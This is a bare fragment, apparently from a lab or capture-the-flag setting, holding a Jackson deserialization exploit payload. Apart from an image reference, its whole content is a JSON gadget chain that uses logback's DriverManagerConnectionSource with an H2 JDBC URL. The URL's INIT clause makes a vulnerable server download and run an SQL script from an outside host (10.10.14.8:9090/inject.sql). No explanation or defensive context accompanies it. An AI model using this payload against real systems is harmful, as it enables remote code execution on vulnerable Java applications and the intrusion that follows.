 ["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.8:9090/inject.sql'"}]